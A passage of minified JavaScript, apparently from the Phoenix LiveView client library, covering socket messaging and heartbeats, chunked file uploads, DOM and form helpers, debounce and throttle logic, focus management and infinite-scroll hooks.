this.channels.push(h),h}push(a){if(this.hasLogger()){let{topic:o,event:h,payload:c,ref:_,join_ref:w}=a;this.log("push",`${o} ${h} (${w}, ${_})`,c)}this.isConnected()?this.encode(a,o=>this.conn.send(o)):this.sendBuffer.push(()=>this.encode(a,o=>this.conn.send(o)))}makeRef(){let a=this.ref+1;return a===this.ref?this.ref=0:this.ref=a,this.ref.toString()}sendHeartbeat(){this.pendingHeartbeatRef&&!this.isConnected()||(this.pendingHeartbeatRef=this.makeRef(),this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:this.pendingHeartbeatRef}),this.heartbeatTimeoutTimer=setTimeout(()=>this.heartbeatTimeout(),this.heartbeatIntervalMs))}flushSendBuffer(){this.isConnected()&&this.sendBuffer.length>0&&(this.sendBuffer.forEach(a=>a()),this.sendBuffer=[])}onConnMessage(a){this.decode(a.data,o=>{let{topic:h,event:c,payload:_,ref:w,join_ref:k}=o;w&&w===this.pendingHeartbeatRef&&(this.clearHeartbeats(),this.pendingHeartbeatRef=null,this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs)),this.hasLogger()&&this.log("receive",`${_.status||""} ${h} ${c} ${w&&"("+w+")"||""}`,_);for(let A=0;A<this.channels.length;A++){let D=this.channels[A];D.isMember(h,c,_,k)&&D.trigger(c,_,w,k)}for(let A=0;A<this.stateChangeCallbacks.message.length;A++){let[,D]=this.stateChangeCallbacks.message[A];D(o)}})}leaveOpenTopic(a){let o=this.channels.find(h=>h.topic===a&&(h.isJoined()||h.isJoining()));o&&(this.hasLogger()&&this.log("transport",`leaving duplicate topic "${a}"`),o.leave())}};var Fm="consecutive-reloads",n_=10,a_=5e3,o_=1e4,l_=3e4,jm=["phx-click-loading","phx-change-loading","phx-submit-loading","phx-keydown-loading","phx-keyup-loading","phx-blur-loading","phx-focus-loading","phx-hook-loading"],Wi="data-phx-component",gh="data-phx-link",h_="track-static",d_="data-phx-link-state",gr="data-phx-ref-loading",ai="data-phx-ref-src",at="data-phx-ref-lock",um="phx-pending-refs",qm="track-uploads",Gi="data-phx-upload-ref",Ih="data-phx-preflighted-refs",u_="data-phx-done-refs",cm="drop-target",wh="data-phx-active-refs",Ja="phx:live-file:updated",Hm="data-phx-skip",Vm="data-phx-id",pm="data-phx-prune",mm="phx-connected",Es="phx-loading",pr="phx-error",fm="phx-client-error",vn="phx-server-error",xs="data-phx-parent-id",Ph="data-phx-main",ds="data-phx-root-id",Sh="viewport-top",Eh="viewport-bottom",c_="trigger-action",eo="phx-has-focused",p_=["text","textarea","number","email","password","search","tel","url","date","time","datetime-local","color","range"],$m=["checkbox","radio"],xn="phx-has-submitted",Oi="data-phx-session",Is=`[${Oi}]`,kh="data-phx-sticky",Cs="data-phx-static",Ch="data-phx-readonly",fr="data-phx-disabled",gm="disable-with",to="data-phx-disable-with-restore",_n="hook",m_="debounce",f_="throttle",io="update",Qa="stream",bn="data-phx-stream",g_="key",Li="phxPrivate",ym="auto-recover",$a="phx:live-socket:debug",yh="phx:live-socket:profiling",vh="phx:live-socket:latency-sim",za="phx:nav-history-position",y_="progress",vm="mounted",_m="__phoenix_reload_status__",v_=1,bm=3,__=200,b_=500,T_="phx-",w_=3e4,Tn="debounce-trigger",wn="throttled",Tm="debounce-prev-key",S_={debounce:300,throttle:300},wm=[gr,ai,at],Wa="d",Di="s",_h="r",Nt="c",Sm="e",Em="r",km="t",E_="p",Cm="stream",k_=class{constructor(a,o,h){let{chunk_size:c,chunk_timeout:_}=o;this.liveSocket=h,this.entry=a,this.offset=0,this.chunkSize=c,this.chunkTimeout=_,this.chunkTimer=null,this.errored=!1,this.uploadChannel=h.channel(`lvu:${a.ref}`,{token:a.metadata()})}error(a){this.errored||(this.uploadChannel.leave(),this.errored=!0,clearTimeout(this.chunkTimer),this.entry.error(a))}upload(){this.uploadChannel.onError(a=>this.error(a)),this.uploadChannel.join().receive("ok",a=>this.readNextChunk()).receive("error",a=>this.error(a))}isDone(){return this.offset>=this.entry.file.size}readNextChunk(){let a=new window.FileReader,o=this.entry.file.slice(this.offset,this.chunkSize+this.offset);a.onload=h=>{if(h.target.error===null)this.offset+=h.target.result.byteLength,this.pushChunk(h.target.result);else return nt("Read error: "+h.target.error)},a.readAsArrayBuffer(o)}pushChunk(a){this.uploadChannel.isJoined()&&this.uploadChannel.push("chunk",a,this.chunkTimeout).receive("ok",()=>{this.entry.progress(this.offset/this.entry.file.size*100),this.isDone()||(this.chunkTimer=setTimeout(()=>this.readNextChunk(),this.liveSocket.getLatencySim()||0))}).receive("error",({reason:o})=>this.error(o))}},nt=(a,o)=>console.error&&console.error(a,o),zi=a=>{let o=typeof a;return o==="number"||o==="string"&&/^(0|[1-9]\d*)$/.test(a)};function C_(){let a=new Set,o=document.querySelectorAll("*[id]");for(let h=0,c=o.length;h<c;h++)a.has(o[h].id)?console.error(`Multiple IDs detected: ${o[h].id}. Ensure unique element ids.`):a.add(o[h].id)}function A_(a){let o=new Set;Object.keys(a).forEach(h=>{let c=document.getElementById(h);c&&c.parentElement&&c.parentElement.getAttribute("phx-update")!=="stream"&&o.add(`The stream container with id "${c.parentElement.id}" is missing the phx-update="stream" attribute. Ensure it is set for streams to work properly.`)}),o.forEach(h=>console.error(h))}var x_=(a,o,h,c)=>{a.liveSocket.isDebugEnabled()&&console.log(`${a.id} ${o}: ${h} - `,c)},Sn=a=>typeof a=="function"?a:function(){return a},Za=a=>JSON.parse(JSON.stringify(a)),An=(a,o,h)=>{do{if(a.matches(`[${o}]`)&&!a.disabled)return a;a=a.parentElement||a.parentNode}while(a!==null&&a.nodeType===1&&!(h&&h.isSameNode(a)||a.matches(Is)));return null},mr=a=>a!==null&&typeof a=="object"&&!(a instanceof Array),I_=(a,o)=>JSON.stringify(a)===JSON.stringify(o),Am=a=>{for(let o in a)return!1;return!0},As=(a,o)=>a&&o(a),P_=function(a,o,h,c){a.forEach(_=>{new k_(_,h.config,c).upload()})},L_={canPushState(){return typeof history.pushState!="undefined"},dropLocal(a,o,h){return a.removeItem(this.localKey(o,h))},updateLocal(a,o,h,c,_){let w=this.getLocal(a,o,h),k=this.localKey(o,h),A=w===null?c:_(w);return a.setItem(k,JSON.stringify(A)),A},getLocal(a,o,h){return JSON.parse(a.getItem(this.localKey(o,h)))},updateCurrentState(a){this.canPushState()&&history.replaceState(a(history.state||{}),"",window.location.href)},pushState(a,o,h){if(this.canPushState()){if(h!==window.location.href){if(o.type=="redirect"&&o.scroll){let c=history.state||{};c.scroll=o.scroll,history.replaceState(c,"",window.location.href)}delete o.scroll,history[a+"State"](o,"",h||null),window.requestAnimationFrame(()=>{let c=this.getHashTargetEl(window.location.hash);c?c.scrollIntoView():o.type==="redirect"&&window.scroll(0,0)})}}else this.redirect(h)},setCookie(a,o,h){let c=typeof h=="number"?` max-age=${h};`:"";document.cookie=`${a}=${o};${c} path=/`},getCookie(a){return document.cookie.replace(new RegExp(`(?:(?:^|.*;s*)${a}s*=s*([^;]*).*$)|^.*$`),"$1")},deleteCookie(a){document.cookie=`${a}=; max-age=-1; path=/`},redirect(a,o){o&&this.setCookie("__phoenix_flash__",o,60),window.location=a},localKey(a,o){return`${a}-${o}`},getHashTargetEl(a){let o=a.toString().substring(1);if(o!=="")return document.getElementById(o)||document.querySelector(`a[name="${o}"]`)}},qt=L_,ks={byId(a){return document.getElementById(a)||nt(`no id found for ${a}`)},removeClass(a,o){a.classList.remove(o),a.classList.length===0&&a.removeAttribute("class")},all(a,o,h){if(!a)return[];let c=Array.from(a.querySelectorAll(o));return h?c.forEach(h):c},childNodeLength(a){let o=document.createElement("template");return o.innerHTML=a,o.content.childElementCount},isUploadInput(a){return a.type==="file"&&a.getAttribute(Gi)!==null},isAutoUpload(a){return a.hasAttribute("data-phx-auto-upload")},findUploadInputs(a){let o=a.id,h=this.all(document,`input[type="file"][${Gi}][form="${o}"]`);return this.all(a,`input[type="file"][${Gi}]`).concat(h)},findComponentNodeList(a,o){return this.filterWithinSameLiveView(this.all(a,`[${Wi}="${o}"]`),a)},isPhxDestroyed(a){return!!(a.id&&ks.private(a,"destroyed"))},wantsNewTab(a){let o=a.ctrlKey||a.shiftKey||a.metaKey||a.button&&a.button===1,h=a.target instanceof HTMLAnchorElement&&a.target.hasAttribute("download"),c=a.target.hasAttribute("target")&&a.target.getAttribute("target").toLowerCase()==="_blank",_=a.target.hasAttribute("target")&&!a.target.getAttribute("target").startsWith("_");return o||c||h||_},isUnloadableFormSubmit(a){return a.target&&a.target.getAttribute("method")==="dialog"||a.submitter&&a.submitter.getAttribute("formmethod")==="dialog"?!1:!a.defaultPrevented&&!this.wantsNewTab(a)},isNewPageClick(a,o){let h=a.target instanceof HTMLAnchorElement?a.target.getAttribute("href"):null,c;if(a.defaultPrevented||h===null||this.wantsNewTab(a)||h.startsWith("mailto:")||h.startsWith("tel:")||a.target.isContentEditable)return!1;try{c=new URL(h)}catch(_){try{c=new URL(h,o)}catch(w){return!0}}return c.host===o.host&&c.protocol===o.protocol&&c.pathname===o.pathname&&c.search===o.search?c.hash===""&&!c.href.endsWith("#"):c.protocol.startsWith("http")},markPhxChildDestroyed(a){this.isPhxChild(a)&&a.setAttribute(Oi,""),this.putPrivate(a,"destroyed",!0)},findPhxChildrenInFragment(a,o){let h=document.createElement("template");return h.innerHTML=a,this.findPhxChildren(h.content,o)},isIgnored(a,o){return(a.getAttribute(o)||a.getAttribute("data-phx-update"))==="ignore"},isPhxUpdate(a,o,h){return a.getAttribute&&h.indexOf(a.getAttribute(o))>=0},findPhxSticky(a){return this.all(a,`[${kh}]`)},findPhxChildren(a,o){return this.all(a,`${Is}[${xs}="${o}"]`)},findExistingParentCIDs(a,o){let h=new Set,c=new Set;return o.forEach(_=>{this.filterWithinSameLiveView(this.all(a,`[${Wi}="${_}"]`),a).forEach(w=>{h.add(_),this.filterWithinSameLiveView(this.all(w,`[${Wi}]`),w).map(k=>parseInt(k.getAttribute(Wi))).forEach(k=>c.add(k))})}),c.forEach(_=>h.delete(_)),h},filterWithinSameLiveView(a,o){return o.querySelector(Is)?a.filter(h=>this.withinSameLiveView(h,o)):a},withinSameLiveView(a,o){for(;a=a.parentNode;){if(a.isSameNode(o))return!0;if(a.getAttribute(Oi)!==null)return!1}},private(a,o){return a[Li]&&a[Li][o]},deletePrivate(a,o){a[Li]&&delete a[Li][o]},putPrivate(a,o,h){a[Li]||(a[Li]={}),a[Li][o]=h},updatePrivate(a,o,h,c){let _=this.private(a,o);_===void 0?this.putPrivate(a,o,c(h)):this.putPrivate(a,o,c(_))},syncPendingAttrs(a,o){a.hasAttribute(ai)&&(jm.forEach(h=>{a.classList.contains(h)&&o.classList.add(h)}),wm.filter(h=>a.hasAttribute(h)).forEach(h=>{o.setAttribute(h,a.getAttribute(h))}))},copyPrivates(a,o){o[Li]&&(a[Li]=o[Li])},putTitle(a){let o=document.querySelector("title");if(o){let{prefix:h,suffix:c,default:_}=o.dataset,w=typeof a!="string"||a.trim()==="";if(w&&typeof _!="string")return;let k=w?_:a;document.title=`${h||""}${k||""}${c||""}`}else document.title=a},debounce(a,o,h,c,_,w,k,A){let D=a.getAttribute(h),F=a.getAttribute(_);D===""&&(D=c),F===""&&(F=w);let U=D||F;switch(U){case null:return A();case"blur":this.incCycle(a,"debounce-blur-cycle",()=>{k()&&A()}),this.once(a,"debounce-blur")&&a.addEventListener("blur",()=>this.triggerCycle(a,"debounce-blur-cycle"));return;default:let K=parseInt(U),Y=()=>F?this.deletePrivate(a,wn):A(),Z=this.incCycle(a,Tn,Y);if(isNaN(K))return nt(`invalid throttle/debounce value: ${U}`);if(F){let re=!1;if(o.type==="keydown"){let he=this.private(a,Tm);this.putPrivate(a,Tm,o.key),re=he!==o.key}if(!re&&this.private(a,wn))return!1;{A();let he=setTimeout(()=>{k()&&this.triggerCycle(a,Tn)},K);this.putPrivate(a,wn,he)}}else setTimeout(()=>{k()&&this.triggerCycle(a,Tn,Z)},K);let H=a.form;H&&this.once(H,"bind-debounce")&&H.addEventListener("submit",()=>{Array.from(new FormData(H).entries(),([re])=>{let he=H.querySelector(`[name="${re}"]`);this.incCycle(he,Tn),this.deletePrivate(he,wn)})}),this.once(a,"bind-debounce")&&a.addEventListener("blur",()=>{clearTimeout(this.private(a,wn)),this.triggerCycle(a,Tn)})}},triggerCycle(a,o,h){let[c,_]=this.private(a,o);h||(h=c),h===c&&(this.incCycle(a,o),_())},once(a,o){return this.private(a,o)===!0?!1:(this.putPrivate(a,o,!0),!0)},incCycle(a,o,h=function(){}){let[c]=this.private(a,o)||[0,h];return c++,this.putPrivate(a,o,[c,h]),c},maintainPrivateHooks(a,o,h,c){a.hasAttribute&&a.hasAttribute("data-phx-hook")&&!o.hasAttribute("data-phx-hook")&&o.setAttribute("data-phx-hook",a.getAttribute("data-phx-hook")),o.hasAttribute&&(o.hasAttribute(h)||o.hasAttribute(c))&&o.setAttribute("data-phx-hook","Phoenix.InfiniteScroll")},putCustomElHook(a,o){a.isConnected?a.setAttribute("data-phx-hook",""):console.error(`
        hook attached to non-connected DOM element
        ensure you are calling createHook within your connectedCallback. ${a.outerHTML}
      `),this.putPrivate(a,"custom-el-hook",o)},getCustomElHook(a){return this.private(a,"custom-el-hook")},isUsedInput(a){return a.nodeType===Node.ELEMENT_NODE&&(this.private(a,eo)||this.private(a,xn))},resetForm(a){Array.from(a.elements).forEach(o=>{this.deletePrivate(o,eo),this.deletePrivate(o,xn)})},isPhxChild(a){return a.getAttribute&&a.getAttribute(xs)},isPhxSticky(a){return a.getAttribute&&a.getAttribute(kh)!==null},isChildOfAny(a,o){return!!o.find(h=>h.contains(a))},firstPhxChild(a){return this.isPhxChild(a)?a:this.all(a,`[${xs}]`)[0]},dispatchEvent(a,o,h={}){let c=!0;a.nodeName==="INPUT"&&a.type==="file"&&o==="click"&&(c=!1);let k={bubbles:h.bubbles===void 0?c:!!h.bubbles,cancelable:!0,detail:h.detail||{}},A=o==="click"?new MouseEvent("click",k):new CustomEvent(o,k);a.dispatchEvent(A)},cloneNode(a,o){if(typeof o=="undefined")return a.cloneNode(!0);{let h=a.cloneNode(!1);return h.innerHTML=o,h}},mergeAttrs(a,o,h={}){let c=new Set(h.exclude||[]),_=h.isIgnored,w=o.attributes;for(let A=w.length-1;A>=0;A--){let D=w[A].name;if(c.has(D))D==="value"&&a.value===o.value&&a.setAttribute("value",o.getAttribute(D));else{let F=o.getAttribute(D);a.getAttribute(D)!==F&&(!_||_&&D.startsWith("data-"))&&a.setAttribute(D,F)}}let k=a.attributes;for(let A=k.length-1;A>=0;A--){let D=k[A].name;_?D.startsWith("data-")&&!o.hasAttribute(D)&&!wm.includes(D)&&a.removeAttribute(D):o.hasAttribute(D)||a.removeAttribute(D)}},mergeFocusedInput(a,o){a instanceof HTMLSelectElement||ks.mergeAttrs(a,o,{exclude:["value"]}),o.readOnly?a.setAttribute("readonly",!0):a.removeAttribute("readonly")},hasSelectionRange(a){return a.setSelectionRange&&(a.type==="text"||a.type==="textarea")},restoreFocus(a,o,h){if(a instanceof HTMLSelectElement&&a.focus(),!ks.isTextualInput(a))return;a.matches(":focus")||a.focus(),this.hasSelectionRange(a)&&a.setSelectionRange(o,h)},isFormInput(a){return/^(?:input|select|textarea)$/i.test(a.tagName)&&a.type!=="button"},syncAttrsToProps(a){a instanceof HTMLInputElement&&$m.indexOf(a.type.toLocaleLowerCase())>=0&&(a.checked=a.getAttribute("checked")!==null)},isTextualInput(a){return p_.indexOf(a.type)>=0},isNowTriggerFormExternal(a,o){return a.getAttribute&&a.getAttribute(o)!==null&&document.body.contains(a)},cleanChildNodes(a,o){if(ks.isPhxUpdate(a,o,["append","prepend",Qa])){let h=[];a.childNodes.forEach(c=>{c.id||(!(c.nodeType===Node.TEXT_NODE&&c.nodeValue.trim()==="")&&c.nodeType!==Node.COMMENT_NODE&&nt(`only HTML element tags with an id are allowed inside containers with phx-update.

removing illegal node: "${(c.outerHTML||c.nodeValue).trim()}"

`),h.push(c))}),h.forEach(c=>c.remove())}},replaceRootContainer(a,o,h){let c=new Set(["id",Oi,Cs,Ph,ds]);if(a.tagName.toLowerCase()===o.toLowerCase())return Array.from(a.attributes).filter(_=>!c.has(_.name.toLowerCase())).forEach(_=>a.removeAttribute(_.name)),Object.keys(h).filter(_=>!c.has(_.toLowerCase())).forEach(_=>a.setAttribute(_,h[_])),a;{let _=document.createElement(o);return Object.keys(h).forEach(w=>_.setAttribute(w,h[w])),c.forEach(w=>_.setAttribute(w,a.getAttribute(w))),_.innerHTML=a.innerHTML,a.replaceWith(_),_}},getSticky(a,o,h){let c=(ks.private(a,"sticky")||[]).find(([_])=>o===_);if(c){let[_,w,k]=c;return k}else return typeof h=="function"?h():h},deleteSticky(a,o){this.updatePrivate(a,"sticky",[],h=>h.filter(([c,_])=>c!==o))},putSticky(a,o,h){let c=h(a);this.updatePrivate(a,"sticky",[],_=>{let w=_.findIndex(([k])=>o===k);return w>=0?_[w]=[o,h,c]:_.push([o,h,c]),_})},applyStickyOperations(a){let o=ks.private(a,"sticky");o&&o.forEach(([h,c,_])=>this.putSticky(a,h,c))},isLocked(a){return a.hasAttribute&&a.hasAttribute(at)}},j=ks,En=class{static isActive(a,o){let h=o._phxRef===void 0,_=a.getAttribute(wh).split(",").indexOf(_t.genFileRef(o))>=0;return o.size>0&&(h||_)}static isPreflighted(a,o){return a.getAttribute(Ih).split(",").indexOf(_t.genFileRef(o))>=0&&this.isActive(a,o)}static isPreflightInProgress(a){return a._preflightInProgress===!0}static markPreflightInProgress(a){a._preflightInProgress=!0}constructor(a,o,h,c){this.ref=_t.genFileRef(o),this.fileEl=a,this.file=o,this.view=h,this.meta=null,this._isCancelled=!1,this._isDone=!1,this._progress=0,this._lastProgressSent=-1,this._onDone=function(){},this._onElUpdated=this.onElUpdated.bind(this),this.fileEl.addEventListener(Ja,this._onElUpdated),this.autoUpload=c}metadata(){return this.meta}progress(a){this._progress=Math.floor(a),this._progress>this._lastProgressSent&&(this._progress>=100?(this._progress=100,this._lastProgressSent=100,this._isDone=!0,this.view.pushFileProgress(this.fileEl,this.ref,100,()=>{_t.untrackFile(this.fileEl,this.file),this._onDone()})):(this._lastProgressSent=this._progress,this.view.pushFileProgress(this.fileEl,this.ref,this._progress)))}isCancelled(){return this._isCancelled}cancel(){this.file._preflightInProgress=!1,this._isCancelled=!0,this._isDone=!0,this._onDone()}isDone(){return this._isDone}error(a="failed"){this.fileEl.removeEventListener(Ja,this._onElUpdated),this.view.pushFileProgress(this.fileEl,this.ref,{error:a}),this.isAutoUpload()||_t.clearFiles(this.fileEl)}isAutoUpload(){return this.autoUpload}onDone(a){this._onDone=()=>{this.fileEl.removeEventListener(Ja,this._onElUpdated),a()}}onElUpdated(){this.fileEl.getAttribute(wh).split(",").indexOf(this.ref)===-1&&(_t.untrackFile(this.fileEl,this.file),this.cancel())}toPreflightPayload(){return{last_modified:this.file.lastModified,name:this.file.name,relative_path:this.file.webkitRelativePath,size:this.file.size,type:this.file.type,ref:this.ref,meta:typeof this.file.meta=="function"?this.file.meta():void 0}}uploader(a){if(this.meta.uploader){let o=a[this.meta.uploader]||nt(`no uploader configured for ${this.meta.uploader}`);return{name:this.meta.uploader,callback:o}}else return{name:"channel",callback:P_}}zipPostFlight(a){this.meta=a.entries[this.ref],this.meta||nt(`no preflight upload response returned with ref ${this.ref}`,{input:this.fileEl,response:a})}},D_=0,_t=class Ah{static genFileRef(o){let h=o._phxRef;return h!==void 0?h:(o._phxRef=(D_++).toString(),o._phxRef)}static getEntryDataURL(o,h,c){let _=this.activeFiles(o).find(w=>this.genFileRef(w)===h);c(URL.createObjectURL(_))}static hasUploadsInProgress(o){let h=0;return j.findUploadInputs(o).forEach(c=>{c.getAttribute(Ih)!==c.getAttribute(u_)&&h++}),h>0}static serializeUploads(o){let h=this.activeFiles(o),c={};return h.forEach(_=>{let w={path:o.name},k=o.getAttribute(Gi);c[k]=c[k]||[],w.ref=this.genFileRef(_),w.last_modified=_.lastModified,w.name=_.name||w.ref,w.relative_path=_.webkitRelativePath,w.type=_.type,w.size=_.size,typeof _.meta=="function"&&(w.meta=_.meta()),c[k].push(w)}),c}static clearFiles(o){o.value=null,o.removeAttribute(Gi),j.putPrivate(o,"files",[])}static untrackFile(o,h){j.putPrivate(o,"files",j.private(o,"files").filter(c=>!Object.is(c,h)))}static trackFiles(o,h,c){if(o.getAttribute("multiple")!==null){let _=h.filter(w=>!this.activeFiles(o).find(k=>Object.is(k,w)));j.updatePrivate(o,"files",[],w=>w.concat(_)),o.value=null}else c&&c.files.length>0&&(o.files=c.files),j.putPrivate(o,"files",h)}static activeFileInputs(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>c.files&&this.activeFiles(c).length>0)}static activeFiles(o){return(j.private(o,"files")||[]).filter(h=>En.isActive(o,h))}static inputsAwaitingPreflight(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>this.filesAwaitingPreflight(c).length>0)}static filesAwaitingPreflight(o){return this.activeFiles(o).filter(h=>!En.isPreflighted(o,h)&&!En.isPreflightInProgress(h))}static markPreflightInProgress(o){o.forEach(h=>En.markPreflightInProgress(h.file))}constructor(o,h,c){this.autoUpload=j.isAutoUpload(o),this.view=h,this.onComplete=c,this._entries=Array.from(Ah.filesAwaitingPreflight(o)||[]).map(_=>new En(o,_,h,this.autoUpload)),Ah.markPreflightInProgress(this._entries),this.numEntriesInProgress=this._entries.length}isAutoUpload(){return this.autoUpload}entries(){return this._entries}initAdapterUpload(o,h,c){this._entries=this._entries.map(w=>(w.isCancelled()?(this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()):(w.zipPostFlight(o),w.onDone(()=>{this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()})),w));let _=this._entries.reduce((w,k)=>{if(!k.meta)return w;let{name:A,callback:D}=k.uploader(c.uploaders);return w[A]=w[A]||{callback:D,entries:[]},w[A].entries.push(k),w},{});for(let w in _){let{callback:k,entries:A}=_[w];k(A,h,o,c)}}},O_={anyOf(a,o){return o.find(h=>a instanceof h)},isFocusable(a,o){return a instanceof HTMLAnchorElement&&a.rel!=="ignore"||a instanceof HTMLAreaElement&&a.href!==void 0||!a.disabled&&this.anyOf(a,[HTMLInputElement,HTMLSelectElement,HTMLTextAreaElement,HTMLButtonElement])||a instanceof HTMLIFrameElement||a.tabIndex>=0&&a.getAttribute("aria-hidden")!=="true"||!o&&a.getAttribute("tabindex")!==null&&a.getAttribute("aria-hidden")!=="true"},attemptFocus(a,o){if(this.isFocusable(a,o))try{a.focus()}catch(h){}return!!document.activeElement&&document.activeElement.isSameNode(a)},focusFirstInteractive(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o,!0)||this.focusFirstInteractive(o,!0))return!0;o=o.nextElementSibling}},focusFirst(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o)||this.focusFirst(o))return!0;o=o.nextElementSibling}},focusLast(a){let o=a.lastElementChild;for(;o;){if(this.attemptFocus(o)||this.focusLast(o))return!0;o=o.previousElementSibling}}},Zt=O_,zm={LiveFileUpload:{activeRefs(){return this.el.getAttribute(wh)},preflightedRefs(){return this.el.getAttribute(Ih)},mounted(){this.preflightedWas=this.preflightedRefs()},updated(){let a=this.preflightedRefs();this.preflightedWas!==a&&(this.preflightedWas=a,a===""&&this.__view().cancelSubmit(this.el.form)),this.activeRefs()===""&&(this.el.value=null),this.el.dispatchEvent(new CustomEvent(Ja))}},LiveImgPreview:{mounted(){this.ref=this.el.getAttribute("data-phx-entry-ref"),this.inputEl=document.getElementById(this.el.getAttribute(Gi)),_t.getEntryDataURL(this.inputEl,this.ref,a=>{this.url=a,this.el.src=a})},destroyed(){URL.revokeObjectURL(this.url)}},FocusWrap:{mounted(){this.focusStart=this.el.firstElementChild,this.focusEnd=this.el.lastElementChild,this.focusStart.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.nextElementSibling;Zt.attemptFocus(o)||Zt.focusFirst(o)}else Zt.focusLast(this.el)}),this.focusEnd.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.previousElementSibling;Zt.attemptFocus(o)||Zt.focusLast(o)}else Zt.focusFirst(this.el)}),this.el.addEventListener("phx:show-end",()=>this.el.focus()),window.getComputedStyle(this.el).display!=="none"&&Zt.focusFirst(this.el)}}},Wm=a=>["HTML","BODY"].indexOf(a.nodeName.toUpperCase())>=0?null:["scroll","auto"].indexOf(getComputedStyle(a).overflowY)>=0?a:Wm(a.parentElement),xm=a=>a?a.scrollTop:document.documentElement.scrollTop||document.body.scrollTop,Lh=a=>a?a.getBoundingClientRect().bottom:window.innerHeight||document.documentElement.clientHeight,Dh=a=>a?a.getBoundingClientRect().top:0,R_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)},N_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.bottom)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.bottom)<=Lh(o)},Im=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)};zm.InfiniteScroll={mounted(){this.scrollContainer=Wm(this.el);let a=xm(this.scrollContainer),o=!1,h=500,c=null,_=this.throttle(h,(A,D)=>{c=()=>!0,this.liveSocket.execJSHookPush(this.el,A,{id:D.id,_overran:!0},()=>{c=null})}),w=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"start"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"start"})})})}),k=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"end"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"end"})})})});this.onScroll=A=>{let D=xm(this.scrollContainer);if(c)return a=D,c();let F=this.el.getBoundingClientRect(),U=this.el.getAttribute(this.liveSocket.binding("viewport-top")),K=this.el.getAttribute(this.liveSocket.binding("viewport-bottom")),Y=this.el.lastElementChild,Z=this.el.firstElementChild,H=D<a,re=D>a;H&&U&&!o&&F.top>=0?(o=!0,_(U,Z)):re&&o&&F.top<=0&&(o=!1),U&&H&&R_(Z,this.scrollContainer)?w(U,Z):K&&re&&N_(Y,this.scrollContainer)&&k(K,Y),a=D},this.scrollContainer?this.scrollContainer.addEventListener("scroll",this.onScroll):window.addEventListener("scroll",this.onScroll)},destroyed(){this.scrollContainer?this.scrollContainer.removeEventListener("scroll",this.onScroll):window.removeEventListener("scroll",this.onScroll)},throttle(a,o){let h=0,c;return(..._)=>{let w=Date.now(),k=a-(w-h);k<=0||k>a?(c&&(clearTimeout(c),c=null),h=w,o(..._)):c||(c=setTimeout(()=>{h=Date.now(),c=null,o(..._)},k))}}};var M_=zm,xh=class{static onUnlock(a,o){if(!j.isLocked(a)&&!a.closest(`[${at}]`))return o();let h=a.closest(`[${at}]`),c=h.closest(`[${at}]`).getAttribute(at);h.addEventListener(`phx:undo-lock:${c}`,()=>{o()},{once:!0})}constructor(a){this.el=a,this.loadingRef=a.hasAttribute(gr)?parseInt(a.getAttribute(gr),10):null,this.lockRef=a.hasAttribute(at)?parseInt(a.getAttribute(at),10):null}maybeUndo(a,o,h){if(!this.isWithin(a)){j.updatePrivate(this.el,um,[],c=>(c.push(a),c));return}this.undoLocks(a,o,h),this.undoLoading(a,o),j.updatePrivate(this.el,um,[],c=>c.filter(_=>{let w={detail:{ref:_,event:o},bubbles:!0,cancelable:!1};return this.loadingRef&&this.loadingRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${_}`,w)),this.lockRef&&this.lockRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${_}`,w)),_>a})),this.isFullyResolvedBy(a)&&this.el.removeAttribute(ai)}isWithin(a){return!(this.loadingRef!==null&&this.loadingRef>a&&this.lockRef!==null&&this.lockRef>a)}undoLocks(a,o,h){if(!this.isLockUndoneBy(a))return;let c=j.private(this.el,at);c&&(h(c),j.deletePrivate(this.el,at)),this.el.removeAttribute(at);let _={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${this.lockRef}`,_))}undoLoading(a,o){if(!this.isLoadingUndoneBy(a)){this.canUndoLoading(a)&&this.el.classList.contains("phx-submit-loading")&&this.el.classList.remove("phx-change-loading");return}if(this.canUndoLoading(a)){this.el.removeAttribute(gr);let h=this.el.getAttribute(fr),c=this.el.getAttribute(Ch);c!==null&&(this.el.readOnly=c==="true",this.el.removeAttribute(Ch)),h!==null&&(this.el.disabled=h==="true",this.el.removeAttribute(fr));let _=this.el.getAttribute(to);_!==null&&(this.el.innerText=_,this.el.removeAttribute(to));let w={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${this.loadingRef}`,w))}jm.forEach(h=>{(h!=="phx-submit-loading"||this.canUndoLoading(a))&&j.removeClass(this.el,h)})}isLoadingUndoneBy(a){return this.loadingRef===null?!1:this.loadingRef<=a}isLockUndoneBy(a){return this.lockRef===null?!1:this.lockRef<=a}isFullyResolvedBy(a){return(this.loadingRef===null||this.loadingRef<=a)&&(this.lockRef===null||this.lockRef<=a)}canUndoLoading(a){return this.lockRef===null||this.lockRef<=a}},U_=class{constructor(a,o,h){let c=new Set,_=new 